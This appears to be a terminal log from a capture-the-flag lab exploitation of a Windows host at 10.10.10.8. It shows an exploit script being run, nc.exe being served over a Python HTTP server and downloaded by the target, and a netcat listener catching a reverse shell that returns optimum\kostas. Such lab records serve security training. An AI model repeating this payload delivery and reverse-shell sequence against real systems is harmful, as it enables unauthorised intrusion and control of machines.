 ❯ python 39161.py 10.10.10.8 80
❯ python 39161.py 10.10.10.8 80
~/Desk/b/H/o/exploit ✔
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [03/Aug/2022 22:21:24] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [03/Aug/2022 22:21:24] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [03/Aug/2022 22:21:24] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [03/Aug/2022 22:21:24] "GET /nc.exe HTTP/1.1" 200 -
❯ rlwrap nc -lvnp 4564
listening on [any] 4564 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.8] 49195
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
whoami
whoami
optimum\kostas
C:\Users\kostas\Desktop>